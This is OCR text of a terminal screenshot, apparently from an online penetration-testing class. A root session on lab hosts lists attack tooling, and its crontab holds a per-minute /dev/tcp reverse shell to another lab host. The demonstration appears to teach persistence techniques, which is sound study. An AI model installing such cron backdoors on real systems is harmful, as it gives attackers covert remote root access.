 nathan
上课中 00:38:31
免费许可证(仅非商业用途)
192.168.78.66 (root)
网
Terminal Sessions View X server Tools Settings Macros Help
腾讯课堂
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Quick connect...
4. 192.168.78.37 (root)
5. 192.168.78.66 (root)
3. 192.168.78.117 (root)
6. 192.168.78.117 (root)
/root/
Name
..
Desktop
Documents
Downloads
frp_linux_64
Music
Pictures
proxychains
Public
Templates
thinkphp-5.1.29
Videos
123
anaconda-ks.cfg
bt-uninstall.sh
shell
shell.c
Sessions
Tools
Macros
Sftp
Remote monitoring
Follow terminal folder
[root@localhost cron]#
[root@localhost cron]# crontab -l
21 0 * * * "/root/.acme.sh"/acme.sh --cron --home "/root/.acme.sh" > /dev/null
*/1 * * * * exec 9<> /dev/tcp/192.168.78.117/8888;exec 0<&9;exec 1>&9 2>&1;/bin/bash --noprofile -i
[root@localhost cron]#
讨论区 成员(15)
后台运行